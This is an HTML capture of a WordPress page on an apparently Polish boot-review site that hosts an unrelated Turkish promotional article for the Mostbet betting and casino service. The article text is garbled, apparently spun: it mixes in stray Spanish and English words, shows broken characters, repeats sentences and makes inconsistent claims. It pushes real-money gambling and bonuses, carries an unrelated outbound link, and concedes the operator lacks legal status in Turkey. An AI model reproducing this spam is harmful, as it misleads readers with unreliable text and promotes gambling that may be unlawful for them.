										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Wyszukaj</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Szukaj">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Szukaj:" method="get" class="search-form" action="https://www.thebranderyasia.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Szukaj:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Szukaj" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Zamknij wyszukiwanie				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Zamknij menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Urządzenie przenośne">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/">Strona Główna</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/sniegowce/">Śniegowce</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/botki/">Botki</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/jak-wypada-rozmiarowka-inuikii/">Rozmiarówka Inuikii</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/buty-inuikii-opinie/">Opinie</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/opinie-na-temat-rozmiarowki-inuikii/">Opinie o rozmiarówce</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Rozszerzone odnośniki społecznościowe">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-1025 post type-post status-publish format-standard hentry category-uncategorized" id="post-1025">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorie				</span>
				<div class="entry-categories-inner">
					<a href="https://www.thebranderyasia.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Mostbet Türkiye Bahis Şirketi » Giriş Yap Ve Oyn</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor wpisu							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://www.thebranderyasia.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data wpisu							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.thebranderyasia.com/mostbet-tuerkiye-bahis-sirketi-giris-yap-ve-oyn/">22 września, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Mostbet Türkiye Bahis Şirketi » Giriş Yap Ve Oyna</p>
<h1>Türkiye&#8217;nin En İyi Bahis Şirketi Ve Online Casino&#8221;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet &#8211; On The Internet Spor Bahisleri Şirketi</a></li>
<li><a href="#toc-1">Herhangi Bir Sorunuz Var Mı? – Mostbet Ile Sosyal Medyada Bağlantı Kurun</a></li>
<li><a href="#toc-2">Türkiye’den Oyuncular Için Mostbet’e Oyun Hesabı Kaydı</a></li>
<li><a href="#toc-3">Arkadaşına Tavsiye Et Bonusu</a></li>
<li><a href="#toc-4">Spor Disiplinleri</a></li>
<li><a href="#toc-5">Mostbet Uygulamasında Bonuslar Nasıl Kullanılır? </a></li>
<li><a href="#toc-6">Sporda Risksiz Bahisler Yapın! </a></li>
<li><a href="#toc-7">Bir Kumarhane Için Depozitoda %100 Ilk Afin De Yatırma Bonusu &#038; 15fs</a></li>
<li><a href="#toc-8">Mostbet-27 Spor Bahisleri</a></li>
<li><a href="#toc-9">Mostbet Hesabınıza Giriş Yapın</a></li>
<li><a href="#toc-10">Mostbet Casino’da Büyük Kazanmaya Hazır Olun</a></li>
<li><a href="#toc-11">Mostbet Bahisçi Avantajları</a></li>
<li><a href="#toc-12">Bir Mostbet Hesabını Nasıl Oluşturabilirim? </a></li>
<li><a href="#toc-13">Mostbet Tr Online Spor Bahisleri</a></li>
<li><a href="#toc-14">Bir Yanıt Yazın Yanıtı Iptal Et</a></li>
<li><a href="#toc-15">✔ Mostbet-27 Bahis Şirketi Yeni Başlayanlar Için Iyi Bir Seçim Mi? </a></li>
<li><a href="#toc-16">Mostbet Uygulama Kayıt Süreci</a></li>
<li><a href="#toc-17">Mostbet Güvenli Mi? </a></li>
<li><a href="#toc-18">Mostbet’te Ödül Puanları</a></li>
<li><a href="#toc-19">Mostbet Ios Uygulaması Nasıl Indirilir</a></li>
<li><a href="#toc-20">Futbol</a></li>
<li><a href="#toc-21">Android Için Mostbet Uygulamasını Indirin</a></li>
<li><a href="#toc-22">Müşteri Hizmetleri</a></li>
<li><a href="#toc-23">Mostbet Nedir? </a></li>
<li><a href="#toc-24">Spor Için %100 Hoş Geldin Bonusu + 1 Para Yatırma Işlemi Için 50 Free Spins&#8221; &#8222;(fs)</a></li>
<li><a href="#toc-25">Android Için Mostbet Uygulamasını İndirin ( Apk Dosyası)</a></li>
<li><a href="#toc-27">Yeniden Yükleme Bonusları</a></li>
<li><a href="#toc-28">Türk Oyuncular Için Mostbet’e Kayıt</a></li>
<li><a href="#toc-29">Mostbet’te Ücretsiz Döndürme</a></li>
<li><a href="#toc-30">Mostbet’te Espor</a></li>
<li><a href="#toc-31">Mostbet Hesabıma Nasıl Para Ekleyebilirim? </a></li>
<li><a href="#toc-32">Mostbet Türkiye Online Casino</a></li>
<li><a href="#toc-33">Mostbet Tr Oyun Hesabının Kaydı</a></li>
<li><a href="#toc-34">Creepy Hr: Hesabınıza Para Yatırın Ve Gizemli Bir Hediye Kazanın</a></li>
</ul>
</div>
<p>Gerçek parayla oynanan oyunları oynayıp kazanabileceğiniz bir yer arıyorsanız bu site tam size göre.  Günün veya gecenin herhangi bir saatinde katılabilirsiniz ve aralarından&#8221; &#8222;seçim yapabileceğiniz birçok farklı oyun türü vardır.  Bunun temel sebebi ise bahis yapılabilecek çeşitli spor ve oyunlar sunmalarıdır.  Mostbet’ten para çekme işlemi, geçerli bir ödeme yöntemine sahip oldukları sürece lokasyona bakılmaksızın tüm müşteriler tarafından yapılabilir.  Canlı oyunları izlemeyi seviyorsanız, bu çevrimiçi kumarhanenin dünya çapındaki tüm önemli spor etkinliklerinde canlı maçlar sunduğunu bilmek sizi mutlu edecektir.  Site, futbol empieza tenis gibi çeşitli spor dalları için sektördeki en iyi oranlardan bazılarını sunmaktadır.</p>
<ul>
<li>Canlı sohbet, e-posta ve Telegram aracılığıyla 7/24 Mostbet çevrimiçi müşteri desteğimiz, gerektiğinde hızlı yardım sağlar. </li>
<li>Mostbet tarafından sunulan kredi/banka kartları, e-cüzdanlar, banka havaleleri ve diğerleri gibi para çekme seçeneklerinden birini de?erlendirmek vas?tas?yla kazancınızı nakde çevirebilirsiniz. </li>
<li>Türkiye ve ötesinde en güvenilir ve heyecan verici kumar sitelerinden biri olarak tanınan Mostbet, çok sayıda sadık hayran kazanmıştır. </li>
<li>Giriş yaptıktan sonra, hesap bölümünde veya pra yatırma sırasında bir promosyon kodu girme seçeneğini bulabilirler. </li>
<li>Diğer bahis bürolarının çoğunda bulunmayan disiplinler temsil edilmektedir. </li>
</ul>
<p>Minimum bahis miktarı 10 Türk Lirasıdır ve bahis henüz oynanmamışsa geri alım seçeneği vardır.  Kaybedilen bahisler için %100 iade edilebilir bir sigorta poliçesi sobre bulunmaktadır.  Mostbet iOS uygulamasını indirmek için App Store’a gidin ve “Mostbet “i arayın.</p>
<h2 id="toc-0">Mostbet &#8211; On The Internet Spor Bahisleri Şirketi</h2>
<p>Casino, oyuncu bilgilerini ve işlemlerini korumak için 128-bit SSL şifreleme kullanır.  Kumarhanedeki tüm oyunlar, eCOGRA gibi bağımsız test kuruluşları tarafından düzenli olarak adalet açısından test edilmektedir.  Mostbet ayrıca oyuncuların yaptıkları her bahis için puan kazanabilecekleri bir Sadakat Programına sahiptir.  Bu puanlar bir sonraki a?amada nakit para, ödüller ve daha fazlası için kullanılabilir.  Mostbet, Türk oyuncular için hoş geldin bonusu, yeniden yükleme bonusları ve daha fazlası dahil olmak üzere çeşitli bonuslar sunmaktadır <a href="https://reviewsnest.com/">http://reviewsnest.com/</a>.</p>
<ul>
<li>Bu bilgiler kimliğinizi doğrulamak ve hesabınızı güvende tutmak için kullanılacağından, kayıt işlemi süresince doğru ve güncel bilgileri göndermeniz çok önemlidir. </li>
<li>Mostbet’in web sitesinde, sosyal medya kanallarında ve e-posta promosyonlarında promosyon kuponları bulabilirsiniz. </li>
<li>Ayrıca spor bahisleri, casino oyunları ve daha fazlası için de kullanabilirsiniz. </li>
<li>Futbol, basketbol, tenis, futbol empieza daha fazlasını içeren çok çeşitli spor ve etkinlikler sunuyoruz. </li>
</ul>
<p>Tüm büyük spor pazarları mobil platformu üzerinden bahis oynamak için kullanılabilir, yani bahis yapmak istediğiniz bir oyun olduğunda gerçek zamanlı olarak bahis oynayabilirsiniz.  Hepsinden iyisi, Mostbet ayrıca müşterilerin mobil uygulamaları aracılığıyla özel olarak sunulan çeşitli promosyonlardan ve bonuslardan yararlanmalarına olanak tanır.  Mostbet hem net sitesinin mobil versiyonunu hem de iOS ve Android cihazlar için bir uygulama sunmaktadır.</p>
<h3 id="toc-1">Herhangi Bir Sorunuz Varifr?n Mı? – Mostbet Ile Sosyal Medyada Bağlantı Kurun</h3>
<p>Ortak olarak kaydolmak basit ve hızlıdır ve birkaç dakika içinde kabul edilirsiniz.  Çok çeşitli oyun seçenekleri, harika metode destek ve harika oranlar var. ” – John.  Site 25 dili desteklemektedir ve web sitesinde görüntülenmesini istediğiniz dili seçebilirsiniz.</p>
<ul>
<li>Belirtilen telefon numarasını ve e-posta adresini de onaylamanız gerekir, çünkü bunlar olarak kullanılacaktır Mostbet casino giriş kişisel ofise girmek için kullanılır. </li>
<li>Mostbet’te Powerball empieza Mega Millions gibi çeşitli piyango oyunları arasından seçim yapabilirsiniz. </li>
<li>Kaydolduktan sonra, Mostbet’in web sitesinin hesap bölümünde ilerlemelerini takip edebilir ve ödüllerini görüntüleyebilirler. </li>
<li>Eğer bir futbol hayranıysanız, Mostbet bahislerinizi yapmak için ideal bir yerdir. </li>
<li>Oyuncular arasında çok popüler olan Aviator oyunu hem sprained ankle sitede hem de mobil uygulamalarda bêtisier menüye hızlı bir şekilde erişmek için yapılmış bir oyundur. </li>
</ul>
<p>Bir bonusu kullanmadan önce, söz konusu teklif için geçerli olan hüküm ve koşulları okumak ve anlamak çok önemlidir.  Kullanılabilecekleri oyunlar veya reward parayla kazanılabilecek maksimum miktar gibi bazı bonuslarda sınırlamalar olabilir.  Mostbet uygulamasının kullanıcıları, kullanıcı arayüzünün basit tasarımı ve kullanım kolaylığı sayesinde istedikleri işlevleri hızlı bir şekilde belirleyebilir ve kullanabilir.</p>
<h2 id="toc-2">Türkiye’den Oyuncular Için Mostbet’e Oyun Hesabı Kaydı</h2>
<p>Mostbet İngilizce, İspanyolca, İtalyanca, Fransızca, Portekizce dahil olmak üzere bir dizi dili desteklemektedir.  Yani, nereden olursanız olun, bu bahis sitesini kendi ana dilinizde kullanabileceksiniz.  Bu özellik, aksiyonu olduğu gibi izlemenize olanak tanır empieza sizi en son skorlar ve sonuçlarla güncel tutar.  Motor sporları hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.</p>
<p>Buna ek olarak, düzenli para yatırma bonuslarının yanı sıra geri ödeme ve ücretsiz bahisler de vardır.  Bahis şirketinin ofisi, müşterilere fonlarını kolay ve güvenli bir şekilde elden çıkarabilmeleri için çeşitli uygun ödeme yöntemleri sunar.  Tüm para yatırma işlemleri anında gerçekleştirilir ve para çekme işlemleri 24 saate kadar sürer.  Müşteriler Visa, MasterCard, WebMoney, Qiwi ve diğerleri gibi popüler ödeme sistemleri arasından seçim yapabilirler.  Mostbet-27 ile paranız hakkında asla endişelenmenize gerek yok – güvenli, emniyetli ve ihtiyacınız olduğunda her zaman kullanılabilir.  Mostbet’in web sitesinde, sosyal medya kanallarında ve e-posta promosyonlarında promosyon kuponları bulabilirsiniz.</p>
<h3 id="toc-3">Arkadaşına Tavsiye Et Bonusu</h3>
<p>Para çekmek için Visa, MasterCard (Smartpay), Embedded, Tether, Bitcoin Cash, Zcash, Dash, Dogecoin, Litecoin, Ripple kullanın.  Türkiye’de Mostbet, Curaçao’nun offshore lisansı altında çalışıyor ve yasal statüsüne sahip değil.  Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.  MostBet müşterisi geçtiğimiz ay oyunla ilgili olumlu izlenimlerini paylaştı.  Android ve iOS için MostBet istemci yazılımı bölge kısıtlaması olmadan indirilebilir empieza 38 dili destekler ve işlevsel olarak PC sürümünden daha üstündür.  Kurulum, MostBet istemcisinin konumundan bağımsız olarak çalışan aynaları aramadan yapmanıza ve bahis oynamanıza izin verecektir.</p>
<ul>
<li>Minimum bahis miktarı 10 Türk Lirasıdır ve bahis henüz oynanmamışsa geri alım seçeneği vardır. </li>
<li>Bu kadar çok şaşırtıcı özellik empieza avantajla, bu kadar çok insanın çevrimiçi spor bahisleri ihtiyaçları için neden Mostbet’i seçtiği şaşırtıcı değil. </li>
<li>Mostbet ayrıca iOS ve Android os cihazlar için bir mobil uygulama sunar, böylece hareket halindeyken bahis oynayabilirsiniz. </li>
<li>Her etkinlik için canlı olarak, güncel istatistiklere sahip maç izci ve oyunun hareketlerinin grafiksel gösterimi vardır – saldırı yönleri, tehlikeli anlar, standart hükümler vb. </li>
<li>Sadece uygulamada kullanılabilen bir dizi özellik de vardır – canlı maçlardan bildirimlerin ayarlanması, temanın değiştirilmesi (karanlık, açık). </li>
<li>Mostbet hem net sitesinin mobil versiyonunu hem de iOS ve Android cihazlar için bir uygulama sunmaktadır. </li>
</ul>
<p>Orada bulunabilecek Mostbet logolarına sahip tüm programların bu bahisçiyle hiçbir ilgisi yoktur.  Ancak, Android uygulamasını Mostbet’in mobil sitesinden ücretsiz ve hızlı bir şekilde indirebilirsiniz.  Genel olarak, Mostbet mobil uygulaması kullanıcılara favori spor etkinliklerine bahis oynamaları için uygun, güvenli ve kullanıcı dostu bir platform sağlar.</p>
<h3 id="toc-4">Spor Disiplinleri</h3>
<p>Bu kadar çok harika özellik empieza avantajla, bahis oynamaya başlamak için daha iyi bir zaman olamaz!  Rakipsiz oranlar, cömert bonuslar ve promosyonlar, hızlı ödemeler, maçların canlı akışı ve daha fazlasıyla – Mostbet ile bahis yaparken harika zaman geçireceğinizden emin olabilirsiniz.  Hem Android hem de iOS cihazlar için mevcuttur ve bahis şirketinin tüm bahis seçeneklerine kolay erişim sağlar.  Şirket, ücretsiz bahisler ve geri ödeme teklifleri gibi çeşitli bonuslar ve promosyonlar sunmaktadır.</p>
